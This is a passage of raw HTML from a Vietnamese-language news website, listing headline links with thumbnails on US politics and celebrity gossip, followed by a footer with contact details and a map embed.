                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">Con trai ứng viên Cộng hòa ăn mừng cha thất cử vào Thượng viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">Dấu hiệu Mỹ &#8211; châu Âu chia rẽ vì xung đột Ukraine</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">Những dấu mốc đầu tiên trong bầu cử giữa kỳ Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">Bão đe dọa đám cưới của con gái ông Trump</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">Liên tục tập trận, Mỹ &#8211; Hàn có thể cố ngăn Triều Tiên thử hạt nhân</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section><section id="refined-magazine-thumbnail-post-5" class="widget refined-magazine-thumbnail-post">                <div class="title-wrapper cat-24">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/showbiz/"> TIN TỨC GIẢI TRÍ </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">Selena Gomez xăm hình bông hồng lớn trên lưng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">Kylie Jenner khoe ảnh bụng bầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">Grammy và hàng loạt lễ trao giải hoãn, hủy tổ chức vì Covid-19</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">Nữ diễn viên 30 tuổi đột ngột qua đời khi phim vẫn đang phát sóng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">Bí ẩn cặp song sinh làm vệ sỹ cho Ronaldo tại MU: Lính đánh thuê “khủng” cỡ nào?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">Lý do ‘Kẻ hủy diệt’ Arnold Schwarzenegger ly thân vợ suốt 10 năm</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">5 vai phản diện tàn độc nổi tiếng TG: Nhan sắc thật của Voldemort cũng chưa bằng người này</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">Brooklyn Beckham đổi nghề liên tục vì bất tài, Romeo bất ngờ khiến David Beckham tự hào</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">Cháu trai Joe Biden ly hôn sau hai tháng lấy vợ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">Điểm mặt dàn sao nữ &#8220;khủng&#8221; quy tụ trong Fast &amp; Furious 9</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">2 bóng hồng quyến rũ trong chuyến phiêu lưu cuối cùng của &#8220;James Bond&#8221; Daniel Craig</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">Tiểu vương Dubai bị yêu cầu nộp 730 triệu USD giải quyết ly hôn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">Zendaya: Từ sao nhí Disney đến mỹ nhân 1m78 sexy ở loạt bom tấn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">“Batman” khó đỡ nhất Hollywood: Nghiện rượu mà đổ lỗi cho vợ cũ Jennifer Garner, lôi cả Jennifer Lopez vào có “duyên” không?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><h3>Contact</h3>
<p><strong>Address:</strong><br />
<a href="https://goo.gl/maps/uSbqc7mddtaWkSw86"><span class="mwh9le">9518 Mission Gorge Rd</span><span class="mwh9le">Santee, CA 92071</span></a></p>
<p><strong>Email:<br />
</strong><a href="mailto:baonailsusa@gmail.com">baonailsusa@gmail.com</a></p>
<p><strong>Hours : 24h</strong></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3352.2181060526427!2d-116.99248968481639!3d32.83947638095315!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x959761abd865b08a!2sB%C3%81O%20NAIL%20USA!5e0!3m2!1svi!2s!4v1626103751521!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section>                            </div>
                                                        <div class="ct-col-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">BÀI VIẾT MỚI</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
